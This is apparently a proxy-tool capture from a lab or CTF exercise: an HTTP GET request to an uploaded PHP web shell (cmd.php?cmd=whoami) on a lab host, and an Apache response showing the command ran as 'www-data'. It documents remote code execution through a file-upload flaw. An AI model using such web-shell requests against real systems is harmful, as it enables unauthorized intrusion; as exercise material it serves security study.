 Request
Pretty Raw Hex
\n
1 GET /uploadImage/Profile/cmd.php?cmd=whoami HTTP/1.1
2 Host: vmdak:9443
3 Cookie: PHPSESSID=ocl1qf4l02a65c4o7be0gsar02
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Feb 2025 10:56:24 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
www-data
10 </pre>